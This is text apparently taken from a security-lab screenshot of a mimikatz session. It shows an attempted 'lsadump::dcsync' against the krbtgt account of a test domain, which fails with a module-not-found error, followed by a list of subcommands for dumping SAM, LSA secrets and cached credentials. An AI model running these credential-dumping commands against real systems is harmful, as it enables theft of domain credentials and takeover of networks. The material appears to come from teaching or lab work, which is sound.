 mimikatz # lsadump::dcsync /domain:God.org /user:krbtgt
ERROR mimikatz_doLocal ; "dcsync" command of "lsadump" module not found !
Module :        lsadump
Full name :     LsaDump module
sam  -  Get the SysKey to decrypt SAM entries (from registry or hiv
es)
secrets  -  Get the SysKey to decrypt SECRETS entries (from registry or
hives)
cache  -  Get the SysKey to decrypt NL$KM then MSCache(v2) (from regi
stry or hives)
lsa  -  Ask LSA Server to retrieve SAM/AD entries (normal, patch on
the fly or inject)
Ms08067安全实验室
mimikatz # _